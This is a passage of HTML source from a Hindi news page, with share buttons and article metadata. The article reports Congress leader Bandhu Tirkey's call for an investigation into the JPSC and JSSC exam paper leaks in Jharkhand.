				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;description=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-03-18T17:12:45+00:00","datePublished":"2024-03-18T17:12:45+00:00","dateModified":"2024-03-18T17:12:45+00:00","headline":"\u091c\u0947\u092a\u0940\u090f\u0938\u0938\u0940 \u0914\u0930 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u095c \u0915\u0930\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 : Bandhu Tirkey","name":"\u091c\u0947\u092a\u0940\u090f\u0938\u0938\u0940 \u0914\u0930 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u095c \u0915\u0930\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 : Bandhu Tirkey","keywords":"bandhu tirkey,jharkhand politics news,paper leak,Politics news","url":"https:\/\/samacharwalatv.com\/jpsc-and-jssc-question-paper-leak-bandhu-tirkey\/","description":"\u0930\u093e\u0902\u091a\u0940: \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u092e\u0947\u091f\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 Bandhu Tirkey \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 \u0905\u0928\u0947\u0915 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u094b \u092e\u0947\u0902 \u0924\u0925\u093e\u0915\u0925\u093f\u0924 \u0930\u0942\u092a \u0938\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0932\u094b\u0915 \u0938\u0947\u0935\u093e \u0906\u092f\u094b\u0917 \u0915\u0940 \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940","copyrightYear":"2024","articleSection":"Headlines,Jharkhand,Politics,States,Trending","articleBody":"\u0930\u093e\u0902\u091a\u0940: \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u092e\u0947\u091f\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 Bandhu Tirkey \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 \u0905\u0928\u0947\u0915 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u094b \u092e\u0947\u0902 \u0924\u0925\u093e\u0915\u0925\u093f\u0924 \u0930\u0942\u092a \u0938\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0932\u094b\u0915 \u0938\u0947\u0935\u093e \u0906\u092f\u094b\u0917 \u0915\u0940 \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u0940 \u0918\u091f\u0928\u093e \u092f\u093e \u092b\u093f\u0930 \u0910\u0938\u0940 \u0916\u092c\u0930\u0947\u0902 \u092a\u0942\u0930\u0940 \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u090f\u0915 \u0938\u0941\u0928\u093f\u092f\u094b\u091c\u093f\u0924 \u0906\u092a\u0930\u093e\u0927\u093f\u0915 \u0938\u093e\u091c\u093f\u0936 \u0939\u0948.\r\n\u0905\u092a\u0930\u093e\u0927\u093f\u092f\u094b\u0902 \u0915\u0940 \u091c\u0932\u094d\u0926 \u0917\u093f\u0930\u095e\u094d\u0924\u093e\u0930\u0940 \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947: Bandhu Tirkey\r\n\u0906\u091c \u0905\u092a\u0928\u0947 \u0906\u0935\u093e\u0938 \u092a\u0930 \u0938\u0902\u0935\u093e\u0926\u0926\u093e\u0924\u093e \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u094b \u0938\u092e\u094d\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0915\u0941\u091b \u0938\u092a\u094d\u0924\u093e\u0939 \u092a\u0942\u0930\u094d\u0935 \u092d\u0940 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u0915\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0939\u0941\u0906 \u0925\u093e \u0914\u0930 \u0909\u0938 \u092e\u093e\u092e\u0932\u0947 \u092a\u0930 \u092d\u0940 \u0938\u0930\u0915\u093e\u0930 \u0924\u0947\u091c\u0940 \u0938\u0947 \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0905\u092a\u0930\u093e\u0927\u093f\u092f\u094b\u0902 \u0915\u0940 \u091c\u0932\u094d\u0926 \u0917\u093f\u0930\u095e\u094d\u0924\u093e\u0930\u0940 \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947. \u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0910\u0938\u0940 \u0918\u091f\u0928\u093e\u0913\u0902 \u0938\u0947 \u090f\u0915 \u0913\u0930, \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0947 \u0932\u093e\u0916\u094b\u0902 \u091b\u093e\u0924\u094d\u0930-\u091b\u093e\u0924\u094d\u0930\u093e\u0913\u0902, \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u093e \u092d\u0935\u093f\u0937\u094d\u092f \u092c\u0930\u094d\u092c\u093e\u0926 \u0915\u0930\u0928\u0947 \u0915\u0940 \u0938\u093e\u095b\u093f\u0936 \u0939\u094b\u0924\u0940 \u0939\u0948 \u0935\u0939\u0940\u0902 \u0926\u0942\u0938\u0930\u0940 \u0913\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0940 \u091b\u0935\u093f \u092d\u0940 \u0927\u0942\u092e\u093f\u0932 \u0939\u094b \u0930\u0939\u0940 \u0939\u0948.\r\n\r\n\u0935\u0930\u093f\u0937\u094d\u0920 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u0928\u0947 \u0938\u0930\u0915\u093e\u0930 \u0938\u0947 \u092e\u093e\u0902\u0917 \u0915\u0940 \u0939\u0948 \u0915\u093f \u092f\u0926\u093f \u092f\u0939 \u092e\u093e\u092e\u0932\u093e \u0938\u091a \u0939\u0948 \u0924\u094b \u0907\u0938\u0915\u0940 \u0917\u0939\u0928 \u091c\u093e\u0901\u091a \u0915\u0930 \u0926\u094b\u0937\u0940 \u0905\u092a\u0930\u093e\u0927\u0940 \u0924\u0924\u094d\u0935\u094b\u0902 \u0915\u0947 \u0935\u093f\u0930\u0941\u0926\u094d\u0927 \u0935\u0939 \u0938\u0916\u094d\u0924 \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908 \u0915\u0940 \u091c\u093e\u0928\u0940 \u091a\u093e\u0939\u093f\u092f\u0947 \u091a\u093e\u0939\u0947 \u0935\u0939 \u0915\u093f\u0924\u0928\u093e \u092d\u0940 \u092a\u094d\u0930\u092d\u093e\u0935\u0936\u093e\u0932\u0940 \u0915\u094d\u092f\u094b\u0902 \u0928 \u0939\u094b \u0938\u093e\u0925 \u0939\u0940 \u0910\u0938\u0940 \u0938\u093e\u095b\u093f\u0936 \u0930\u091a\u0928\u0947\u0935\u093e\u0932\u094b\u0902 \u0915\u0947 \u091a\u0947\u0939\u0930\u0947 \u0938\u0947 \u0928\u0958\u093e\u092c \u0939\u091f\u093e\u0928\u0947 \u0915\u0940 \u092d\u0940 \u091c\u0930\u0942\u0930\u0924 \u0939\u0948.\r\n\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0939\u0930 \u0939\u093e\u0932 \u092e\u0947\u0902 \u092c\u094d\u0932\u0948\u0915\u0932\u093f\u0938\u094d\u091f\u0947\u0921 \u0915\u0902\u092a\u0928\u093f\u092f\u094b\u0902 \u0915\u094b \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0940 \u0938\u092e\u094d\u092a\u0942\u0930\u094d\u0923 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0938\u0947 \u0905\u0932\u0917 \u0930\u0916\u093e \u091c\u093e\u0928\u093e \u091a\u093e\u0939\u093f\u092f\u0947 \u0915\u094d\u092f\u094b\u0902\u0915\u093f \u0935\u0948\u0938\u0947 \u0938\u0902\u0917\u0920\u0928\u094b\u0902 \u0915\u094b \u091c\u093f\u092e\u094d\u092e\u0947\u0926\u093e\u0930\u0940 \u0926\u0947\u0928\u093e \u0905\u092a\u0928\u0947-\u0906\u092a \u092e\u0947\u0902 \u0926\u0941\u0930\u094d\u092d\u093e\u0917\u094d\u092f\u092a\u0942\u0930\u094d\u0923 \u0939\u094b\u0917\u093e \u0914\u0930 \u0907\u0938 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u0938\u0930\u0915\u093e\u0930 \u0915\u094b \u0915\u093f\u0938\u0940 \u092d\u0940 \u0939\u093e\u0932 \u092e\u0947\u0902 \u0915\u093f\u0938\u0940 \u0915\u0947 \u092a\u094d\u0930\u0924\u093f \u092d\u0940 \u0915\u094b\u0908 \u0930\u093f\u092f\u093e\u092f\u0924 \u0928\u0939\u0940\u0902 \u092c\u0930\u0924\u0928\u0940 \u091a\u093e\u0939\u093f\u092f\u0947.\r\n\u0910\u0938\u0940 \u0915\u093f\u0938\u0940 \u092d\u0940 \u0918\u091f\u0928\u093e \u092e\u0947\u0902 \u092f\u0939\u093e\u0901 \u0915\u0947 \u0906\u0926\u093f\u0935\u093e\u0938\u093f\u092f\u094b\u0902-\u092e\u0942\u0932\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u093e \u0939\u093e\u0925 \u0928\u0939\u0940\u0902 \u0939\u094b\u0924\u093e: Bandhu Tirkey\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 \u092e\u094c\u0932\u093f\u0915 \u0930\u0942\u092a \u0938\u0947 \u0915\u092d\u0940 \u092d\u0940 \u092f\u0939 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u093f \u0928\u0939\u0940\u0902 \u0930\u0939\u0940 \u0915\u093f \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u091c\u0948\u0938\u0940 \u0918\u091f\u0928\u093e\u092f\u0947\u0902 \u0939\u094b. \u0907\u0938\u0915\u0947 \u0905\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0910\u0938\u0940 \u0915\u093f\u0938\u0940 \u092d\u0940 \u0918\u091f\u0928\u093e \u092e\u0947\u0902 \u092f\u0939\u093e\u0901 \u0915\u0947 \u0906\u0926\u093f\u0935\u093e\u0938\u093f\u092f\u094b\u0902-\u092e\u0942\u0932\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u093e \u0939\u093e\u0925 \u0928\u0939\u0940\u0902 \u0939\u094b\u0924\u093e. \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0910\u0938\u0940 \u0918\u091f\u0928\u093e\u0913\u0902 \u0915\u0940 \u092a\u0943\u0937\u094d\u0920\u092d\u0942\u092e\u093f \u092e\u0947\u0902 \u091c\u094b \u092d\u0940 \u092e\u093e\u092e\u0932\u093e \u091c\u093e\u0901\u091a \u0915\u0947 \u0909\u092a\u0930\u093e\u0902\u0924 \u092a\u0915\u095c \u092e\u0947\u0902 \u0906\u0924\u093e \u0939\u0948 \u0909\u0938\u0915\u0940 \u091c\u0921\u093c \u092e\u0947\u0902 \u0915\u0939\u0940\u0902-\u0928\u093e-\u0915\u0939\u0940\u0902, \u092c\u093f\u0939\u093e\u0930, \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936, \u092e\u0927\u094d\u092f \u092a\u094d\u0930\u0926\u0947\u0936, \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928 \u091c\u0948\u0938\u0947 \u0926\u0942\u0938\u0930\u0947 \u092a\u094d\u0930\u0926\u0947\u0936\u094b\u0902 \u0915\u0947 \u0926\u093e\u0917\u0940, \u0905\u092a\u0930\u093e\u0927\u0940, \u0905\u0935\u093e\u0902\u091b\u093f\u0924 \u0924\u0924\u094d\u0935\u094b\u0902 \u0915\u093e \u0939\u0940 \u0939\u093e\u0925 \u0939\u094b\u0924\u093e \u0939\u0948.\r\n\r\n\u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u093e \u0915\u094d\u0935\u0947\u0936\u094d\u091a\u0928 \u0932\u0940\u0915, \u092c\u093f\u0939\u093e\u0930-\u092f\u0942\u092a\u0940 \u0906\u0926\u093f \u0915\u0940 \u0938\u0902\u092a\u0942\u0930\u094d\u0923 \u092c\u0939\u093e\u0932\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0915\u093e \u090f\u0915 \u0939\u093f\u0938\u094d\u0938\u093e \u092c\u0928 \u0917\u092f\u093e \u0939\u0948 \u091c\u093f\u0938\u092e\u0947\u0902 \u0909\u0928\u094d\u0939\u0940\u0902 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0915\u0947 \u0924\u0924\u094d\u0935 \u0936\u093e\u092e\u093f\u0932 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0905\u092c \u0935\u0948\u0938\u0947 \u0939\u0940 \u0932\u094b\u0917 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 \u092d\u0940 \u0905\u092a\u0928\u0940 \u091c\u0921\u093c \u091c\u092e\u093e \u091a\u0941\u0915\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092f\u0939\u093e\u0901 \u0905\u092a\u0928\u0940 \u0915\u093e\u0930\u0938\u094d\u0924\u093e\u0928\u093f\u092f\u094b\u0902 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u0947 \u0930\u0939\u0947 \u0939\u0948\u0902.\r\n\u0938\u0930\u0915\u093e\u0930 \u0915\u094b \u0907\u0938 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u092d\u0940 \u091c\u093e\u0901\u091a \u0915\u0930\u0928\u0940 \u091a\u093e\u0939\u093f\u092f\u0947: Bandhu Tirkey\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u0914\u0930 \u0909\u0938\u0915\u0947 \u0928\u0947\u0924\u093e \u0915\u0947\u0935\u0932 \u0905\u092a\u0928\u0947 \u0938\u094d\u0935\u093e\u0930\u094d\u0925 \u092e\u0947\u0902 \u0905\u0902\u0927\u0947 \u0939\u094b\u0915\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 \u091d\u0942\u0920\u093e \u0928\u0948\u0930\u0947\u091f\u093f\u0935 \u0917\u095d\u0928\u0947 \u0915\u093e \u0915\u093e\u092e \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0935\u0947 \u0935\u0948\u0938\u0947 \u0928\u0915\u093e\u0930\u093e\u0924\u094d\u092e\u0915 \u0924\u0924\u094d\u0935\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u092f\u093e \u0924\u094b \u092e\u093f\u0932\u0947 \u0939\u0941\u090f \u0939\u0948\u0902 \u092f\u093e \u092b\u093f\u0930 \u0909\u0928\u0915\u0940 \u092d\u0940 \u092e\u093f\u0932\u0940\u092d\u0917\u0924 \u0939\u0948. \u0938\u0930\u0915\u093e\u0930 \u0915\u094b \u0907\u0938 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u092d\u0940 \u091c\u093e\u0901\u091a \u0915\u0930\u0928\u0940 \u091a\u093e\u0939\u093f\u092f\u0947.\r\n\r\n\u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0930\u093e\u091c\u094d\u092f \u0915\u0947 \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u0947 \u092a\u094d\u0930\u0924\u093f \u092d\u093e\u091c\u092a\u093e \u0915\u093e \u0930\u0935\u0948\u092f\u093e \u0915\u092d\u0940 \u092d\u0940 \u0938\u0915\u093e\u0930\u093e\u0924\u094d\u092e\u0915 \u0928\u0939\u0940\u0902 \u0930\u0939\u093e \u0939\u0948 \u0914\u0930 \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u0914\u0930 \u0909\u0938\u0915\u0947 \u0928\u0947\u0924\u093e \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0940 \u090f\u0915 \u0935\u0948\u0938\u0940 \u091b\u0935\u093f \u092c\u0928\u093e\u0928\u093e \u091a\u093e\u0939\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u092f\u0939\u093e\u0901 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0914\u0930 \u0917\u0920\u092c\u0902\u0927\u0928 \u0938\u0930\u0915\u093e\u0930 \u092c\u0947\u0939\u0924\u0930 \u0936\u093e\u0938\u0928 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0928\u0939\u0940\u0902 \u0926\u0947 \u0938\u0915\u0924\u0940. \u0926\u0942\u0938\u0930\u0940 \u0913\u0930 \u092f\u0939\u093e\u0901 \u0915\u0947 \u091c\u0928\u091c\u093e\u0924\u0940\u092f \u0938\u092e\u093e\u091c \u0915\u0940 \u091b\u0935\u093f \u0916\u0930\u093e\u092c \u0915\u0930\u0928\u0947 \u0915\u0940 \u092d\u0940 \u092f\u0939 \u0917\u0939\u0930\u0940 \u0938\u093e\u095b\u093f\u0936 \u0939\u0948 \u091c\u094b \u0926\u0941\u0930\u094d\u092d\u093e\u0917\u094d\u092f\u092a\u0942\u0930\u094d\u0923 \u0939\u0948 \u0914\u0930 \u0928 \u0915\u0947\u0935\u0932 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u092c\u0932\u094d\u0915\u093f \u0938\u0902\u092a\u0942\u0930\u094d\u0923 \u0917\u0920\u092c\u0902\u0927\u0928 \u0938\u0930\u0915\u093e\u0930 \u092d\u093e\u091c\u092a\u093e \u0914\u0930 \u0909\u0938\u0915\u0947 \u0928\u0947\u0924\u093e\u0913\u0902 \u0915\u0940 \u0907\u0938 \u091a\u093e\u0932 \u0915\u094b \u0915\u093f\u0938\u0940 \u092d\u0940 \u0939\u093e\u0932 \u092e\u0947\u0902, \u0915\u092d\u0940 \u092d\u0940 \u0938\u092b\u0932 \u0928\u0939\u0940\u0902 \u0939\u094b\u0928\u0947 \u0926\u0947\u0917\u0940.\r\n\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0928\u093f\u0937\u094d\u092a\u0915\u094d\u0937 \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0906\u092f\u094b\u091c\u0928 \u0915\u0947 \u0938\u0902\u0926\u0930\u094d\u092d \u092e\u0947\u0902 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u0938\u0947 \u092a\u093e\u0930\u093f\u0924 \u0935\u093f\u0927\u0947\u092f\u0915 \u0915\u094b \u091c\u0932\u094d\u0926-\u0938\u0947-\u091c\u0932\u094d\u0926 \u0932\u093e\u0917\u0942 \u0915\u0930\u0928\u0947 \u0915\u0940 \u0926\u093f\u0936\u093e \u092e\u0947\u0902 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0924\u0941\u0930\u0902\u0924 \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908 \u0915\u0930\u0947 \u0924\u093e\u0915\u093f \u0910\u0938\u0940 \u0915\u093f\u0938\u0940 \u092d\u0940 \u0905\u0935\u093e\u0902\u091b\u093f\u0924 \u0918\u091f\u0928\u093e \u092a\u0930 \u0935\u0948\u0927\u093e\u0928\u093f\u0915 \u0930\u0942\u092a \u0938\u0947 \u0930\u094b\u0915 \u0932\u0917\u093e\u092f\u0940 \u091c\u093e \u0938\u0915\u0947.\r\n\u0907\u0902\u0921\u093f\u092f\u093e \u0917\u0920\u092c\u0902\u0927\u0928 \u0915\u0940 \u0938\u0930\u0915\u093e\u0930 \u092c\u0928\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u092a\u0942\u0930\u0940 \u0928\u093f\u0937\u094d\u092a\u0915\u094d\u0937\u0924\u093e \u0915\u0947 \u0938\u093e\u0925 \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u091c\u093e\u090f\u0917\u093e\r\n\u0935\u0930\u093f\u0937\u094d\u0920 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0905\u092a\u0928\u0940 \u092d\u093e\u0930\u0924 \u091c\u094b\u0921\u093c\u094b \u0928\u094d\u092f\u093e\u092f \u092f\u093e\u0924\u094d\u0930\u093e \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0914\u0930 \u0939\u092e\u093e\u0930\u0947 \u0928\u0947\u0924\u093e \u0930\u093e\u0939\u0941\u0932 \u0917\u093e\u0902\u0927\u0940 \u0928\u0947 \u0905\u0928\u0947\u0915 \u0905\u0935\u0938\u0930\u094b\u0902 \u092a\u0930 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u0915\u0947\u0928\u094d\u0926\u094d\u0930 \u092e\u0947\u0902 \u0907\u0902\u0921\u093f\u092f\u093e \u0917\u0920\u092c\u0902\u0927\u0928 \u0915\u0940 \u0938\u0930\u0915\u093e\u0930 \u092c\u0928\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u092a\u0942\u0930\u0940 \u0928\u093f\u0937\u094d\u092a\u0915\u094d\u0937\u0924\u093e \u0915\u0947 \u0938\u093e\u0925 \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e 